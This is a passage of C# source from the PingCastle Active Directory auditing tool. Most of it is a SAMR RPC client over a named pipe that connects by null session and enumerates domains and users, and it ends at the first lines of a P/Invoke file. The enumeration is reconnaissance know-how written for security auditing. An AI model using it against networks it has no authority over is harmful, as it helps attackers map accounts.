286 | public static extern bool CreatePipe(ref IntPtr hReadPipe,ref IntPtr hWritePipe, ref SECURITY_ATTRIBUTES lpPipeAttributes, Int32 nSize);
287 | [DllImport("kernel32.dll", SetLastError = true)]
288 | public static extern bool SetHandleInformation(IntPtr hObject, int dwMask, int dwFlags);
289 | [DllImport("kernel32.dll", SetLastError = true)]
290 | public static extern bool ReadFile(IntPtr hFile, byte[] lpBuffer, int nNumberOfBytesToRead, ref int lpNumberOfBytesRead, IntPtr lpOverlapped/*IntPtr.Zero*/);
291 | [DllImport("advapi32", SetLastError = true, CharSet = CharSet.Unicode)]
292 | public static extern bool CreateProcessWithTokenW(IntPtr hToken, int dwLogonFlags, string lpApplicationName, string lpCommandLine, int dwCreationFlags, IntPtr lpEnvironment, string lpCurrentDirectory, [In] ref STARTUPINFO lpStartupInfo, out PROCESS_INFORMATION lpProcessInformation);
293 | }
294 | }
--------------------------------------------------------------------------------
/RPC/samr.cs:
--------------------------------------------------------------------------------
1 | //
2 | // Copyright (c) Ping Castle. All rights reserved.
3 | // https://www.pingcastle.com
4 | //
5 | // Licensed under the Non-Profit OSL. See LICENSE file in the project root for full license information.
6 | //
7 | using System;
8 | using System.Collections.Generic;
9 | using System.Diagnostics;
10 | using System.Runtime.ConstrainedExecution;
11 | using System.Runtime.InteropServices;
12 | using System.Security.Permissions;
13 | using System.Security.Principal;
14 | using System.Text;
15 |
16 | namespace PingCastle.RPC
17 | {
18 |
19 | [DebuggerDisplay("{Name}")]
20 | public class SAMR_ENUMERATION_ENTRY
21 | {
22 | public long RelativeId;
23 | public string Name;
24 | }
25 |
26 | public class samr : rpcapi
27 | {
28 |
29 | private static byte[] MIDL_ProcFormatStringx86 = new byte[] {
30 | 0x00,0x48,0x00,0x00,0x00,0x00,0x00,0x00,0x10,0x00,0x31,0x04,0x00,0x00,0x00,0x5c,0x22,0x00,0x40,0x00,0x44,0x04,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,
31 | 0x0a,0x00,0x00,0x00,0x02,0x00,0x10,0x01,0x04,0x00,0x0a,0x00,0x48,0x00,0x08,0x00,0x08,0x00,0x70,0x00,0x0c,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,
32 | 0x01,0x00,0x08,0x00,0x30,0xe0,0x00,0x00,0x00,0x00,0x38,0x00,0x40,0x00,0x44,0x02,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x18,0x01,0x00,0x00,0x12,0x00,
33 | 0x70,0x00,0x04,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x02,0x00,0x04,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x40,0x00,0x08,0x01,0x00,0x00,
34 | 0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x03,0x00,0x04,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x40,0x00,0x08,0x01,0x00,0x00,0x00,0x00,
35 | 0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x04,0x00,0x04,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x40,0x00,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,
36 | 0x00,0x48,0x00,0x00,0x00,0x00,0x05,0x00,0x10,0x00,0x30,0x40,0x00,0x00,0x00,0x00,0x24,0x00,0x08,0x00,0x47,0x04,0x08,0x07,0x01,0x00,0x01,0x00,0x00,0x00,
37 | 0x08,0x00,0x00,0x00,0x16,0x00,0x0b,0x01,0x04,0x00,0x30,0x00,0x13,0x20,0x08,0x00,0x46,0x00,0x70,0x00,0x0c,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,
38 | 0x06,0x00,0x18,0x00,0x30,0x40,0x00,0x00,0x00,0x00,0x48,0x00,0x40,0x00,0x45,0x06,0x08,0x03,0x01,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x00,0x00,0x16,0x00,
39 | 0x58,0x01,0x04,0x00,0x08,0x00,0x13,0x20,0x08,0x00,0x7c,0x00,0x48,0x00,0x0c,0x00,0x08,0x00,0x50,0x21,0x10,0x00,0x08,0x00,0x70,0x00,0x14,0x00,0x08,0x00,
40 | 0x00,0x48,0x00,0x00,0x00,0x00,0x07,0x00,0x14,0x00,0x30,0x40,0x00,0x00,0x00,0x00,0x2c,0x00,0x40,0x00,0x46,0x05,0x08,0x05,0x00,0x00,0x01,0x00,0x00,0x00,
41 | 0x08,0x00,0x00,0x00,0x16,0x00,0x48,0x00,0x04,0x00,0x08,0x00,0x0b,0x01,0x08,0x00,0x6a,0x00,0x10,0x01,0x0c,0x00,0xee,0x00,0x70,0x00,0x10,0x00,0x08,0x00,
42 | 0x00,0x48,0x00,0x00,0x00,0x00,0x08,0x00,0x04,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x40,0x00,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,
43 | 0x00,0x00,0x00,0x00,0x09,0x00,0x04,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x40,0x00,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,
44 | 0x00,0x00,0x0a,0x00,0x04,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x40,0x00,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,
45 | 0x0b,0x00,0x04,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x40,0x00,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x0c,0x00,
46 | 0x04,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x40,0x00,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x0d,0x00,0x1c,0x00,
47 | 0x30,0x40,0x00,0x00,0x00,0x00,0x50,0x00,0x40,0x00,0x45,0x07,0x08,0x03,0x01,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x00,0x00,0x16,0x00,0x58,0x01,0x04,0x00,
48 | 0x08,0x00,0x48,0x00,0x08,0x00,0x08,0x00,0x13,0x20,0x0c,0x00,0x7c,0x00,0x48,0x00,0x10,0x00,0x08,0x00,0x50,0x21,0x14,0x00,0x08,0x00,0x70,0x00,0x18,0x00,
49 | 0x08,0x00,0x00
50 | };
51 |
52 | private static byte[] MIDL_ProcFormatStringx64 = new byte[] {
53 | 0x00,0x48,0x00,0x00,0x00,0x00,0x00,0x00,0x20,0x00,0x31,0x08,0x00,0x00,0x00,0x5c,0x22,0x00,0x40,0x00,0x44,0x04,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,
54 | 0x00,0x00,0x0a,0x00,0x00,0x00,0x02,0x00,0x10,0x01,0x08,0x00,0x0a,0x00,0x48,0x00,0x10,0x00,0x08,0x00,0x70,0x00,0x18,0x00,0x08,0x00,0x00,0x48,0x00,0x00,
55 | 0x00,0x00,0x01,0x00,0x10,0x00,0x30,0xe0,0x00,0x00,0x00,0x00,0x38,0x00,0x40,0x00,0x44,0x02,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x18,0x01,
56 | 0x00,0x00,0x12,0x00,0x70,0x00,0x08,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x02,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x40,0x00,
57 | 0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x03,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x40,0x00,
58 | 0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x04,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x40,0x00,
59 | 0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x05,0x00,0x20,0x00,0x30,0x40,0x00,0x00,0x00,0x00,0x24,0x00,0x08,0x00,
60 | 0x47,0x04,0x0a,0x07,0x01,0x00,0x01,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x00,0x00,0x16,0x00,0x0b,0x01,0x08,0x00,0x30,0x00,0x13,0x20,0x10,0x00,0x42,0x00,
61 | 0x70,0x00,0x18,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x06,0x00,0x30,0x00,0x30,0x40,0x00,0x00,0x00,0x00,0x48,0x00,0x40,0x00,0x45,0x06,0x0a,0x03,
62 | 0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x00,0x00,0x16,0x00,0x58,0x01,0x08,0x00,0x08,0x00,0x13,0x20,0x10,0x00,0x78,0x00,0x48,0x00,0x18,0x00,
63 | 0x08,0x00,0x50,0x21,0x20,0x00,0x08,0x00,0x70,0x00,0x28,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x07,0x00,0x28,0x00,0x30,0x40,0x00,0x00,0x00,0x00,
64 | 0x2c,0x00,0x40,0x00,0x46,0x05,0x0a,0x05,0x00,0x00,0x01,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x00,0x00,0x16,0x00,0x48,0x00,0x08,0x00,0x08,0x00,0x0b,0x01,
65 | 0x10,0x00,0x66,0x00,0x10,0x01,0x18,0x00,0xc2,0x00,0x70,0x00,0x20,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x08,0x00,0x08,0x00,0x32,0x00,0x00,0x00,
66 | 0x00,0x00,0x00,0x00,0x40,0x00,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x09,0x00,0x08,0x00,0x32,0x00,0x00,0x00,
67 | 0x00,0x00,0x00,0x00,0x40,0x00,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x0a,0x00,0x08,0x00,0x32,0x00,0x00,0x00,
68 | 0x00,0x00,0x00,0x00,0x40,0x00,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x0b,0x00,0x08,0x00,0x32,0x00,0x00,0x00,
69 | 0x00,0x00,0x00,0x00,0x40,0x00,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x0c,0x00,0x08,0x00,0x32,0x00,0x00,0x00,
70 | 0x00,0x00,0x00,0x00,0x40,0x00,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x0d,0x00,0x38,0x00,0x30,0x40,0x00,0x00,
71 | 0x00,0x00,0x50,0x00,0x40,0x00,0x45,0x07,0x0a,0x03,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x00,0x00,0x16,0x00,0x58,0x01,0x08,0x00,0x08,0x00,
72 | 0x48,0x00,0x10,0x00,0x08,0x00,0x13,0x20,0x18,0x00,0x78,0x00,0x48,0x00,0x20,0x00,0x08,0x00,0x50,0x21,0x28,0x00,0x08,0x00,0x70,0x00,0x30,0x00,0x08,0x00,
73 | 0x00
74 | };
75 |
76 | private static byte[] MIDL_TypeFormatStringx86 = new byte[] {
77 | 0x00,0x00,0x12,0x08,0x05,0x5c,0x11,0x04,0x02,0x00,0x30,0xa0,0x00,0x00,0x11,0x04,0x02,0x00,0x30,0xe1,0x00,0x00,0x30,0x41,0x00,0x00,0x11,0x00,0x14,0x00,
78 | 0x1c,0x01,0x02,0x00,0x17,0x55,0x02,0x00,0x01,0x00,0x17,0x55,0x00,0x00,0x01,0x00,0x05,0x5b,0x16,0x03,0x08,0x00,0x4b,0x5c,0x46,0x5c,0x04,0x00,0x04,0x00,
79 | 0x12,0x00,0xe0,0xff,0x5b,0x06,0x06,0x08,0x5c,0x5b,0x11,0x14,0x02,0x00,0x12,0x00,0x1e,0x00,0x1d,0x00,0x06,0x00,0x01,0x5b,0x15,0x00,0x06,0x00,0x4c,0x00,
80 | 0xf4,0xff,0x5c,0x5b,0x1b,0x03,0x04,0x00,0x04,0x00,0xf9,0xff,0x01,0x00,0x08,0x5b,0x17,0x03,0x08,0x00,0xf0,0xff,0x02,0x02,0x4c,0x00,0xe0,0xff,0x5c,0x5b,
81 | 0x11,0x08,0x08,0x5c,0x11,0x14,0x02,0x00,0x12,0x00,0x4c,0x00,0x1c,0x01,0x02,0x00,0x17,0x55,0x06,0x00,0x01,0x00,0x17,0x55,0x04,0x00,0x01,0x00,0x05,0x5b,
82 | 0x16,0x03,0x0c,0x00,0x4b,0x5c,0x46,0x5c,0x08,0x00,0x08,0x00,0x12,0x00,0xe0,0xff,0x5b,0x08,0x06,0x06,0x08,0x5b,0x1b,0x03,0x0c,0x00,0x19,0x00,0x00,0x00,
83 | 0x01,0x00,0x4b,0x5c,0x48,0x49,0x0c,0x00,0x00,0x00,0x01,0x00,0x08,0x00,0x08,0x00,0x12,0x00,0xbe,0xff,0x5b,0x4c,0x00,0xcb,0xff,0x5b,0x16,0x03,0x08,0x00,
84 | 0x4b,0x5c,0x46,0x5c,0x04,0x00,0x04,0x00,0x12,0x00,0xd0,0xff,0x5b,0x08,0x08,0x5b,0x11,0x0c,0x08,0x5c,0x11,0x00,0x82,0xff,0x11,0x04,0x02,0x00,0x30,0xa0,
85 | 0x00,0x01,0x00
86 | };
87 |
88 | private static byte[] MIDL_TypeFormatStringx64 = new byte[] {
89 | 0x00,0x00,0x12,0x08,0x05,0x5c,0x11,0x04,0x02,0x00,0x30,0xa0,0x00,0x00,0x11,0x04,0x02,0x00,0x30,0xe1,0x00,0x00,0x30,0x41,0x00,0x00,0x11,0x00,0x14,0x00,
90 | 0x1c,0x01,0x02,0x00,0x17,0x55,0x02,0x00,0x01,0x00,0x17,0x55,0x00,0x00,0x01,0x00,0x05,0x5b,0x1a,0x03,0x10,0x00,0x00,0x00,0x08,0x00,0x06,0x06,0x40,0x36,
91 | 0x5c,0x5b,0x12,0x00,0xde,0xff,0x11,0x14,0x02,0x00,0x12,0x00,0x1e,0x00,0x1d,0x00,0x06,0x00,0x01,0x5b,0x15,0x00,0x06,0x00,0x4c,0x00,0xf4,0xff,0x5c,0x5b,
92 | 0x1b,0x03,0x04,0x00,0x04,0x00,0xf9,0xff,0x01,0x00,0x08,0x5b,0x17,0x03,0x08,0x00,0xf0,0xff,0x02,0x02,0x4c,0x00,0xe0,0xff,0x5c,0x5b,0x11,0x08,0x08,0x5c,
93 | 0x11,0x14,0x02,0x00,0x12,0x00,0x28,0x00,0x1a,0x03,0x18,0x00,0x00,0x00,0x00,0x00,0x08,0x40,0x4c,0x00,0xa4,0xff,0x5c,0x5b,0x21,0x03,0x00,0x00,0x19,0x00,
94 | 0x00,0x00,0x01,0x00,0xff,0xff,0xff,0xff,0x00,0x00,0x4c,0x00,0xde,0xff,0x5c,0x5b,0x1a,0x03,0x10,0x00,0x00,0x00,0x06,0x00,0x08,0x40,0x36,0x5b,0x12,0x00,
95 | 0xdc,0xff,0x11,0x0c,0x08,0x5c,0x11,0x00,0xaa,0xff,0x11,0x04,0x02,0x00,0x30,0xa0,0x00,0x01,0x00
96 | };
97 |
98 | [StructLayout(LayoutKind.Sequential)]
99 | private struct SAMPR_ENUMERATION_BUFFER
100 | {
101 | public UInt32 EntriesRead;
102 | public IntPtr Buffer;
103 | };
104 |
105 | [StructLayout(LayoutKind.Sequential)]
106 | private struct SAMPR_RID_ENUMERATION
107 | {
108 | public IntPtr RelativeId;
109 | public UInt16 Length;
110 | public UInt16 MaximumLength;
111 | public IntPtr buffer;
112 | };
113 |
114 | [SecurityPermission(SecurityAction.LinkDemand, Flags = SecurityPermissionFlag.UnmanagedCode)]
115 | public samr()
116 | {
117 | Guid interfaceId = new Guid("12345778-1234-ABCD-EF00-0123456789AC");
118 | if (IntPtr.Size == 8)
119 | {
120 | InitializeStub(interfaceId, MIDL_ProcFormatStringx64, MIDL_TypeFormatStringx64, "\\pipe\\samr");
121 | }
122 | else
123 | {
124 | InitializeStub(interfaceId, MIDL_ProcFormatStringx86, MIDL_TypeFormatStringx86, "\\pipe\\samr");
125 | }
126 | UseNullSession = true;
127 | }
128 |
129 | [SecurityPermission(SecurityAction.Demand, Flags = SecurityPermissionFlag.UnmanagedCode)]
130 | ~samr()
131 | {
132 | freeStub();
133 | }
134 |
135 | [SecurityPermission(SecurityAction.LinkDemand, Flags = SecurityPermissionFlag.UnmanagedCode)]
136 | public Int32 SamrConnect(string server, out IntPtr ServerHandle, UInt32 DesiredAccess)
137 | {
138 | IntPtr intptrServer = Marshal.StringToHGlobalUni(server);
139 |
140 | ServerHandle = IntPtr.Zero;
141 | IntPtr result = IntPtr.Zero;
142 | try
143 | {
144 | ServerHandle = IntPtr.Zero;
145 | if (IntPtr.Size == 8)
146 | {
147 | result = NativeMethods.NdrClientCall2x64(GetStubHandle(), GetProcStringHandle(0), intptrServer, out ServerHandle, DesiredAccess);
148 | }
149 | else
150 | {
151 | IntPtr tempValue = new IntPtr();
152 | GCHandle handle = GCHandle.Alloc(tempValue, GCHandleType.Pinned);
153 | IntPtr tempValuePointer = handle.AddrOfPinnedObject();
154 | try
155 | {
156 | result = CallNdrClientCall2x86(0, intptrServer, tempValuePointer, new IntPtr((int)DesiredAccess));
157 | // each pinvoke work on a copy of the arguments (without an out specifier)
158 | // get back the data
159 | ServerHandle = Marshal.ReadIntPtr(tempValuePointer);
160 | }
161 | finally
162 | {
163 | handle.Free();
164 | }
165 | }
166 | }
167 | catch (SEHException)
168 | {
169 | Trace.WriteLine("SamrConnect failed 0x" + Marshal.GetExceptionCode().ToString("x"));
170 | return Marshal.GetExceptionCode();
171 | }
172 | finally
173 | {
174 | if (intptrServer != IntPtr.Zero)
175 | Marshal.FreeHGlobal(intptrServer);
176 | }
177 | return (int) result.ToInt64();
178 | }
179 |
180 | [SecurityPermission(SecurityAction.LinkDemand, Flags = SecurityPermissionFlag.UnmanagedCode)]
181 | public Int32 SamrCloseHandle(ref IntPtr ServerHandle)
182 | {
183 | IntPtr result = IntPtr.Zero;
184 | try
185 | {
186 | if (IntPtr.Size == 8)
187 | {
188 | result = NativeMethods.NdrClientCall2x64(GetStubHandle(), GetProcStringHandle(56), ref ServerHandle);
189 | }
190 | else
191 | {
192 | IntPtr tempValue = ServerHandle;
193 | GCHandle handle = GCHandle.Alloc(tempValue, GCHandleType.Pinned);
194 | IntPtr tempValuePointer = handle.AddrOfPinnedObject();
195 | try
196 | {
197 | result = CallNdrClientCall2x86(54, tempValuePointer);
198 | // each pinvoke work on a copy of the arguments (without an out specifier)
199 | // get back the data
200 | ServerHandle = Marshal.ReadIntPtr(tempValuePointer);
201 | }
202 | finally
203 | {
204 | handle.Free();
205 | }
206 | }
207 | }
208 | catch (SEHException)
209 | {
210 | Trace.WriteLine("SamrCloseHandle failed 0x" + Marshal.GetExceptionCode().ToString("x"));
211 | return Marshal.GetExceptionCode();
212 | }
213 | return (int) result.ToInt64();
214 | }
215 |
216 | [SecurityPermission(SecurityAction.LinkDemand, Flags = SecurityPermissionFlag.UnmanagedCode)]
217 | public Int32 SamrEnumerateDomainsInSamServer(IntPtr ServerHandle, ref IntPtr EnumerationContext,
218 | out SAMR_ENUMERATION_ENTRY[] Buffer, UInt32 PreferedMaximumLength, out UInt32 CountReturned)
219 | {
220 | IntPtr result = IntPtr.Zero;
221 | CountReturned = 0;
222 | try
223 | {
224 | IntPtr IntptrBuffer = IntPtr.Zero;
225 | if (IntPtr.Size == 8)
226 | {
227 | result = NativeMethods.NdrClientCall2x64(GetStubHandle(), GetProcStringHandle(246), ServerHandle, ref EnumerationContext, out IntptrBuffer, PreferedMaximumLength, out CountReturned);
228 | }
229 | else
230 | {
231 | IntPtr tempValue1 = EnumerationContext;
232 | GCHandle handle1 = GCHandle.Alloc(tempValue1, GCHandleType.Pinned);
233 | IntPtr tempValuePointer1 = handle1.AddrOfPinnedObject();
234 | IntPtr tempValue2 = IntPtr.Zero;
235 | GCHandle handle2 = GCHandle.Alloc(tempValue2, GCHandleType.Pinned);
236 | IntPtr tempValuePointer2 = handle2.AddrOfPinnedObject();
237 | IntPtr tempValue3 = IntPtr.Zero;
238 | GCHandle handle3 = GCHandle.Alloc(tempValue3, GCHandleType.Pinned);
239 | IntPtr tempValuePointer3 = handle3.AddrOfPinnedObject();
240 | try
241 | {
242 | result = CallNdrClientCall2x86(234, ServerHandle, tempValuePointer1, tempValuePointer2, new IntPtr(PreferedMaximumLength), tempValuePointer3);
243 | // each pinvoke work on a copy of the arguments (without an out specifier)
244 | // get back the data
245 | EnumerationContext = Marshal.ReadIntPtr(tempValuePointer1);
246 | IntptrBuffer = Marshal.ReadIntPtr(tempValuePointer2);
247 | CountReturned = (UInt32)Marshal.ReadInt32(tempValuePointer3);
248 | }
249 | finally
250 | {
251 | handle1.Free();
252 | handle2.Free();
253 | handle3.Free();
254 | }
255 | }
256 | Buffer = Unmarshal_SAMR_ENUMRATION(IntptrBuffer);
257 | }
258 | catch (SEHException)
259 | {
260 | Buffer = null;
261 | Trace.WriteLine("SamrEnumerateDomainsInSamServer failed 0x" + Marshal.GetExceptionCode().ToString("x"));
262 | return Marshal.GetExceptionCode();
263 | }
264 | return (int) result.ToInt64();
265 | }
266 |
267 | [SecurityPermission(SecurityAction.LinkDemand, Flags = SecurityPermissionFlag.UnmanagedCode)]
268 | private SAMR_ENUMERATION_ENTRY[] Unmarshal_SAMR_ENUMRATION(IntPtr IntptrBuffer)
269 | {
270 | if (IntptrBuffer == IntPtr.Zero)
271 | return null;
272 | SAMPR_ENUMERATION_BUFFER Buffer = (SAMPR_ENUMERATION_BUFFER) Marshal.PtrToStructure(IntptrBuffer, typeof(SAMPR_ENUMERATION_BUFFER));
273 |
274 | SAMR_ENUMERATION_ENTRY[] output = new SAMR_ENUMERATION_ENTRY[Buffer.EntriesRead];
275 | int size = Marshal.SizeOf(typeof(SAMPR_RID_ENUMERATION));
276 | for (int i = 0; i < (int)Buffer.EntriesRead; i++)
277 | {
278 | output[i] = new SAMR_ENUMERATION_ENTRY();
279 | SAMPR_RID_ENUMERATION ridenumaration = (SAMPR_RID_ENUMERATION)Marshal.PtrToStructure(new IntPtr(Buffer.Buffer.ToInt64() + size * i), typeof(SAMPR_RID_ENUMERATION));
280 | output[i].RelativeId = ridenumaration.RelativeId.ToInt64();
281 | output[i].Name = Marshal.PtrToStringUni(ridenumaration.buffer, ridenumaration.Length/2);
282 | if (ridenumaration.buffer != IntPtr.Zero && ridenumaration.MaximumLength > 0)
283 | FreeMemory(ridenumaration.buffer);
284 | }
285 | if (Buffer.Buffer != IntPtr.Zero)
286 | FreeMemory(Buffer.Buffer);
287 | FreeMemory(IntptrBuffer);
288 | return output;
289 | }
290 |
291 | [SecurityPermission(SecurityAction.LinkDemand, Flags = SecurityPermissionFlag.UnmanagedCode)]
292 | public Int32 SamrLookupDomainInSamServer(IntPtr ServerHandle, string Name, out SecurityIdentifier DomainId)
293 | {
294 | IntPtr result = IntPtr.Zero;
295 | DomainId = null;
296 | IntPtr sid = IntPtr.Zero;
297 | using (var NameString = new PingCastle.NativeMethods.UNICODE_STRING())
298 | {
299 | try
300 | {
301 | NameString.Initialize(Name);
302 | if (IntPtr.Size == 8)
303 | {
304 | result = NativeMethods.NdrClientCall2x64(GetStubHandle(), GetProcStringHandle(190), ServerHandle, NameString, out sid);
305 | }
306 | else
307 | {
308 | GCHandle handle1 = GCHandle.Alloc(NameString, GCHandleType.Pinned);
309 | IntPtr tempValuePointer1 = handle1.AddrOfPinnedObject();
310 | IntPtr tempValue2 = sid;
311 | GCHandle handle2 = GCHandle.Alloc(tempValue2, GCHandleType.Pinned);
312 | IntPtr tempValuePointer2 = handle2.AddrOfPinnedObject();
313 | try
314 | {
315 | result = CallNdrClientCall2x86(180, ServerHandle, tempValuePointer1, tempValuePointer2);
316 | // each pinvoke work on a copy of the arguments (without an out specifier)
317 | // get back the data
318 | sid = Marshal.ReadIntPtr(tempValuePointer2);
319 | }
320 | finally
321 | {
322 | handle1.Free();
323 | handle2.Free();
324 | }
325 | }
326 | DomainId = new SecurityIdentifier(sid);
327 | FreeMemory(sid);
328 | }
329 | catch (SEHException)
330 | {
331 | Trace.WriteLine("SamrLookupDomainInSamServer failed 0x" + Marshal.GetExceptionCode().ToString("x"));
332 | return Marshal.GetExceptionCode();
333 | }
334 | }
335 | return (int) result.ToInt64();
336 | }
337 |
338 | [SecurityPermission(SecurityAction.LinkDemand, Flags = SecurityPermissionFlag.UnmanagedCode)]
339 | public Int32 SamrOpenDomain(IntPtr ServerHandle, Int32 DesiredAccess, SecurityIdentifier DomainId, out IntPtr DomainHandle)
340 | {
341 | IntPtr result = IntPtr.Zero;
342 | DomainHandle = IntPtr.Zero;
343 | try
344 | {
345 | byte[] sid = new byte[DomainId.BinaryLength];
346 | DomainId.GetBinaryForm(sid, 0);
347 | if (IntPtr.Size == 8)
348 | {
349 | result = NativeMethods.NdrClientCall2x64(GetStubHandle(), GetProcStringHandle(314), ServerHandle, DesiredAccess, sid, out DomainHandle);
350 | }
351 | else
352 | {
353 | GCHandle handle1 = GCHandle.Alloc(sid, GCHandleType.Pinned);
354 | IntPtr tempValuePointer1 = handle1.AddrOfPinnedObject();
355 | IntPtr tempValue2 = IntPtr.Zero;
356 | GCHandle handle2 = GCHandle.Alloc(tempValue2, GCHandleType.Pinned);
357 | IntPtr tempValuePointer2 = handle2.AddrOfPinnedObject();
358 | try
359 | {
360 | result = CallNdrClientCall2x86(300, ServerHandle, new IntPtr(DesiredAccess), tempValuePointer1, tempValuePointer2);
361 | // each pinvoke work on a copy of the arguments (without an out specifier)
362 | // get back the data
363 | DomainHandle = Marshal.ReadIntPtr(tempValuePointer2);
364 | }
365 | finally
366 | {
367 | handle1.Free();
368 | handle2.Free();
369 | }
370 | }
371 | }
372 | catch (SEHException)
373 | {
374 | Trace.WriteLine("SamrOpenDomain failed 0x" + Marshal.GetExceptionCode().ToString("x"));
375 | return Marshal.GetExceptionCode();
376 | }
377 | return (int) result.ToInt64();
378 | }
379 |
380 | [SecurityPermission(SecurityAction.LinkDemand, Flags = SecurityPermissionFlag.UnmanagedCode)]
381 | public Int32 SamrEnumerateUsersInDomain(IntPtr DomainHandle, ref IntPtr EnumerationContext, Int32 UserAccountControl,
382 | out SAMR_ENUMERATION_ENTRY[] Buffer, Int32 PreferedMaximumLength, out UInt32 CountReturned)
383 | {
384 | IntPtr result = IntPtr.Zero;
385 | CountReturned = 0;
386 | try
387 | {
388 | IntPtr IntptrBuffer = IntPtr.Zero;
389 | if (IntPtr.Size == 8)
390 | {
391 | result = NativeMethods.NdrClientCall2x64(GetStubHandle(), GetProcStringHandle(526), DomainHandle, ref EnumerationContext, UserAccountControl, out IntptrBuffer, PreferedMaximumLength, ref CountReturned);
392 | }
393 | else
394 | {
395 | IntPtr tempValue1 = EnumerationContext;
396 | GCHandle handle1 = GCHandle.Alloc(tempValue1, GCHandleType.Pinned);
397 | IntPtr tempValuePointer1 = handle1.AddrOfPinnedObject();
398 | IntPtr tempValue2 = IntPtr.Zero;
399 | GCHandle handle2 = GCHandle.Alloc(tempValue2, GCHandleType.Pinned);
400 | IntPtr tempValuePointer2 = handle2.AddrOfPinnedObject();
401 | IntPtr tempValue3 = IntPtr.Zero;
402 | GCHandle handle3 = GCHandle.Alloc(tempValue3, GCHandleType.Pinned);
403 | IntPtr tempValuePointer3 = handle3.AddrOfPinnedObject();
404 | try
405 | {
406 | result = CallNdrClientCall2x86(500, DomainHandle, tempValuePointer1, new IntPtr(UserAccountControl), tempValuePointer2, new IntPtr(PreferedMaximumLength), tempValuePointer3);
407 | // each pinvoke work on a copy of the arguments (without an out specifier)
408 | // get back the data
409 | EnumerationContext = Marshal.ReadIntPtr(tempValuePointer1);
410 | IntptrBuffer = Marshal.ReadIntPtr(tempValuePointer2);
411 | CountReturned = (UInt32)Marshal.ReadInt32(tempValuePointer3);
412 | }
413 | finally
414 | {
415 | handle1.Free();
416 | handle2.Free();
417 | handle3.Free();
418 | }
419 | }
420 | Buffer = Unmarshal_SAMR_ENUMRATION(IntptrBuffer);
421 | }
422 | catch (SEHException)
423 | {
424 | Buffer = null;
425 | Trace.WriteLine("SamrEnumerateUsersInDomain failed 0x" + Marshal.GetExceptionCode().ToString("x"));
426 | return Marshal.GetExceptionCode();
427 | }
428 | return (int) result.ToInt64();
429 | }
430 | }
431 | }
432 |
--------------------------------------------------------------------------------
/NativeMethods.cs:
--------------------------------------------------------------------------------
1 | //
2 | // Copyright (c) Ping Castle. All rights reserved.
3 | // https://www.pingcastle.com
4 | //
5 | // Licensed under the Non-Profit OSL. See LICENSE file in the project root for full license information.
6 | //
7 | using System;
8 | using System.ComponentModel;
9 | using System.Diagnostics;
10 | using System.Net;
11 | using System.Runtime.InteropServices;
12 | using System.Security.Permissions;
13 | using System.Security.Principal;
14 | using System.Text;
15 |
16 | namespace PingCastle
17 | {
18 | public class NativeMethods
19 | {
20 | #region PInvoke Signatures
21 |
22 | [DllImport("advapi32.dll", SetLastError = true, CharSet = CharSet.Unicode)]
23 | private static extern bool LogonUser(string
24 | lpszUsername, string lpszDomain, string lpszPassword,
25 | int dwLogonType, int dwLogonProvider, ref IntPtr phToken);
